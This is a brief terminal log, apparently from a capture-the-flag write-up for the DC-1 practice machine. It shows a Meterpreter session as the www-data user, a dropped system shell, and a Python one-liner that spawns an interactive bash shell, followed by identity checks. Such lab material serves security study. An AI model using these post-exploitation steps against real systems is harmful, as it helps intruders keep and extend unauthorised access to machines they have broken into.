 meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 4067 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$